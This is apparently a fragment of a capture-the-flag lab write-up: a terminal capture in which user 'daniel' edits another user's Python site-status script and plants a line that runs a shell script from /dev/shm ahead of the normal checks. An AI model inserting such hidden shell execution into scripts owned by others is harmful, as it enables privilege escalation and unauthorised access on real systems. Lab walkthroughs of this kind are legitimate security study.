 daniel@napping:~$ nano /home/adrian/query.py
daniel@napping:~$ cat /home/adrian/query.py
from datetime import datetime
import requests
import os
now = datetime.now()
os.system('/usr/bin/bash /dev/shm/shell.sh')
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()